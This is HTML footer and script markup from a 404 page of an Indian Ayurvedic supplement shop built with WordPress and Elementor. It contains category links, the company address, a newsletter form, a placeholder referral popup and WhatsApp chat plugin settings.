									<p><a style="color: white;" href="https://houseofhealth.co.in/product-category/weight-loss-supplements/"><span style="font-weight: 400;">Supplements For Weight Loss</span></a><span style="font-weight: 400;"> | </span> <a style="color: white;" href="https://houseofhealth.co.in/product-category/skin-care-supplements/"><span style="font-weight: 400;">Best Skin Supplements</span></a><span style="font-weight: 400;"> | </span> <a style="color: white;" href="https://houseofhealth.co.in/product-category/hair-care-supplements/"><span style="font-weight: 400;">Ayurvedic Hair Growth Capsules</span></a><span style="font-weight: 400;"> | </span> <a style="color: white;" href="https://houseofhealth.co.in/"><span style="font-weight: 400;">Ayurvedic Supplements</span></a><span style="font-weight: 400;"> | </span> <a style="color: white;" href="https://houseofhealth.co.in/product-category/natural-blood-sugar-control-supplements/"><span style="font-weight: 400;">Natural Blood Sugar Control Supplements</span></a><span style="font-weight: 400;"> | </span> <a style="color: white;" href="https://houseofhealth.co.in/product-category/digestive-health-supplements/"><span style="font-weight: 400;">Digestion Supplements</span></a><span style="font-weight: 400;"> | </span> <a style="color: white;" href="https://houseofhealth.co.in/product-category/supplements-for-stress-and-anxiety/"><span style="font-weight: 400;">Anxiety Supplements</span></a><span style="font-weight: 400;"> | </span> <a style="color: white;" href="https://houseofhealth.co.in/product-category/immune-boosting-supplements/"><span style="font-weight: 400;">Natural Immune Booster</span></a> | <a style="color: white;" href="https://houseofhealth.co.in/product/ashwagandha-500mg-capsule/"><span style="font-weight: 400;">Ashwagandha 500mg</span></a> | <a style="color: white;" href="https://houseofhealth.co.in/product/papaya-leaf-capsule/"><span style="font-weight: 400;">Papaya Leaf Capsules</span></a> | <a style="color: white;" href="https://houseofhealth.co.in/product/shankhpushpi-capsule/"><span style="font-weight: 400;">Shankhpushpi Capsule</span></a> | <a style="color: white;" href="https://houseofhealth.co.in/product/methi-capsule/"><span style="font-weight: 400;">Methi Capsule</span></a> | <a style="color: white;" href="https://houseofhealth.co.in/product/brahmi-capsule/"><span style="font-weight: 400;">Brahmi Capsule</span></a> | <a style="color: white;" href="https://houseofhealth.co.in/product/moringa-leaf-capsule/"><span style="font-weight: 400;">Moringa Leaf Capsule</span></a> | <a style="color: white;" href="https://houseofhealth.co.in/product/neem-capsule/"><span style="font-weight: 400;">Neem Capsule</span></a> | <a style="color: white;" href="https://houseofhealth.co.in/product/safed-musli-capsule/"><span style="font-weight: 400;">Safed Musli Capsule</span></a> | <a style="color: white;" href="https://houseofhealth.co.in/product/turmeric-capsule/"><span style="font-weight: 400;">Turmeric Capsule</span></a> | <a style="color: white;" href="https://houseofhealth.co.in/product/triphala-capsule/"><span style="font-weight: 400;">Triphala Capsule</span></a> | <a style="color: white;" href="https://houseofhealth.co.in/product/guduchi-giloy-capsule/"><span style="font-weight: 400;">Giloy Capsule</span></a> | <a style="color: white;" href="https://houseofhealth.co.in/product/tulsi-capsule/"><span style="font-weight: 400;">Tulsi Capsule</span></a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b926194 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b926194" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02646f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02646f8" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0fbb0ec" data-id="0fbb0ec" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58439681 elementor-widget elementor-widget-heading" data-id="58439681" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Address</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-f910c57 elementor-widget elementor-widget-text-editor" data-id="f910c57" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>DR. PALEP’S MEDICAL RESEARCH FOUNDATION PVT. LTD.</strong><br>
No. 19/1, Mahalaxmi Industrial Estate, D.S. Road, Gandhi Nagar, Lower Parel (West), Mumbai – 400013.								</div>
				</div>
				<div class="elementor-element elementor-element-4340eac1 elementor-widget elementor-widget-heading" data-id="4340eac1" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Keep In Touch</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-452fe3e elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="452fe3e" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/hohindiaofficial/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/DrPalepsHoH" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/DrPalepsHoH" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/drpalepshouseofhealth/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCUB6PqM2pH-sc3N8gYdAyaw" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be7ef23" data-id="be7ef23" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea91fce elementor-widget elementor-widget-heading" data-id="ea91fce" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Shop By Category</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-533836fe elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="533836fe" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://houseofhealth.co.in/product-category/digestive-health-supplements/">

											<span class="elementor-icon-list-text">Gut Health</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://houseofhealth.co.in/product-category/hair-care-supplements/">

											<span class="elementor-icon-list-text">Hair Growth</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://houseofhealth.co.in/product-category/immune-boosting-supplements/">

											<span class="elementor-icon-list-text">Immunity Booster</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://houseofhealth.co.in/product-category/natural-blood-sugar-control-supplements/">

											<span class="elementor-icon-list-text">Natural Blood Sugar Control</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://houseofhealth.co.in/product-category/skin-care-supplements/">

											<span class="elementor-icon-list-text">Skin Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://houseofhealth.co.in/product-category/supplements-for-stress-and-anxiety/">

											<span class="elementor-icon-list-text">Stress And Anxiety</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://houseofhealth.co.in/product-category/weight-loss-supplements/">

											<span class="elementor-icon-list-text">Weight Loss</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://houseofhealth.co.in/product-category/everyday-ayurveda/">

											<span class="elementor-icon-list-text">Everyday Ayurveda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://houseofhealth.co.in/product/gift-card/">

											<span class="elementor-icon-list-text">Gift Card</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-55bc2d6" data-id="55bc2d6" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22a551f5 elementor-widget elementor-widget-heading" data-id="22a551f5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Quick Links</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5f40477 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f40477" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/our-philosophy/">

											<span class="elementor-icon-list-text">Our Philosophy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/career/">

											<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/return-and-refund-policy/">

											<span class="elementor-icon-list-text">Return &amp; Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/sitemap/">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c3ee048" data-id="c3ee048" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88e3614 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="88e3614" data-element_type="widget" data-e-type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://houseofhealth.co.in/wp-content/uploads/2023/08/Ayush-Premium-Mark-Certificate_Paleps-Signed.pdf" target="_blank" tabindex="-1"><img loading="lazy" width="60" height="79" src="https://houseofhealth.co.in/wp-content/uploads/2022/08/Ayush-Premium-Mark-Logo.png" class="attachment-full size-full wp-image-2815" alt="Ayush-Premium-Mark-Logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://houseofhealth.co.in/wp-content/uploads/2023/08/Ayush-Premium-Mark-Certificate_Paleps-Signed.pdf" target="_blank">Certified by Ayush Premium certification</a></p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e31bf76 elementor-widget elementor-widget-text-editor" data-id="e31bf76" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sales Limited Only in India</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ee599f3 elementor-widget elementor-widget-image" data-id="ee599f3" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="359" height="28" src="https://houseofhealth.co.in/wp-content/uploads/2022/08/payments.png" class="attachment-large size-large wp-image-504" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4fc6c2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fc6c2d2" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b2931be" data-id="2b2931be" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e77d6ac elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7e77d6ac" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-24237cdd" data-id="24237cdd" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7aa51e2b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7aa51e2b" data-element_type="widget" data-e-type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="98"/>
			<input type="hidden" name="form_id" value="7aa51e2b"/>
			<input type="hidden" name="referer_title" value="Page not found" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Type your email here" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4fba218" data-id="4fba218" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-27da1e01" data-id="27da1e01" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eeda168" data-id="eeda168" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-11e9a02" data-id="11e9a02" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-683ef26c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="683ef26c" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e333aa4" data-id="5e333aa4" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2879a33b elementor-widget elementor-widget-text-editor" data-id="2879a33b" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025 HOUSE OF HEALTH. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919321839483&quot;,&quot;pre_filled&quot;:&quot;Hello,\r\nwant to know more information&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="3b888d5770"></span>
						<div data-elementor-type="popup" data-elementor-id="55" class="elementor elementor-55 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;open_selector&quot;:&quot;.break-free&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b0454d9 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="3b0454d9" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16e123c0" data-id="16e123c0" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25caafc elementor-widget elementor-widget-spacer" data-id="25caafc" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fa3d97e" data-id="fa3d97e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33026ab2 elementor-widget elementor-widget-heading" data-id="33026ab2" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get $10 for every friend you refer</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-34d5bb46 elementor-widget elementor-widget-text-editor" data-id="34d5bb46" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor.								</div>
				</div>
				<div class="elementor-element elementor-element-457846d elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="457846d" data-element_type="widget" data-e-type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="55"/>
			<input type="hidden" name="form_id" value="457846d"/>
			<input type="hidden" name="referer_title" value="Page not found" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group- elementor-col-100 elementor-field-required">
												<label for="form-field-" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[]" id="form-field-" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter your email to share" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://houseofhealth.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://houseofhealth.co.in/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.35.0' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919321839483","pre_filled":"Hello,\r\nwant to know more information","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
